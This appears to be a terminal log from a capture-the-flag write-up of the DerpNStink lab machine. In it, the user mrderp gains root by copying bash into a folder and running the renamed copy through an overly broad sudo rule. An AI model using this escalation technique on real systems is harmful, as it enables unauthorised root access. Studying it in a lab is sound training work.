 mrderp@DeRPnStiNK:~$ mkdir binaries
mrderp@DeRPnStiNK:~$ sl
The program 'sl' is currently not installed. To run 'sl' please ask your administrat
or to install the package 'sl'
mrderp@DeRPnStiNK:~$ ls
binaries  Desktop  Documents  Downloads
mrderp@DeRPnStiNK:~$ cd binaries/
mrderp@DeRPnStiNK:~/binaries$ cp /bin/bash ./
mrderp@DeRPnStiNK:~/binaries$ ls
bash
mrderp@DeRPnStiNK:~/binaries$ mv bash derpy-bash
mrderp@DeRPnStiNK:~/binaries$ ls
derpy-bash
mrderp@DeRPnStiNK:~/binaries$ sudo /home/mrderp/binaries/derpy*
[sudo] password for mrderp:
root@DeRPnStiNK:~/binaries# id
uid=0(root) gid=0(root) groups=0(root)
root@DeRPnStiNK:~/binaries#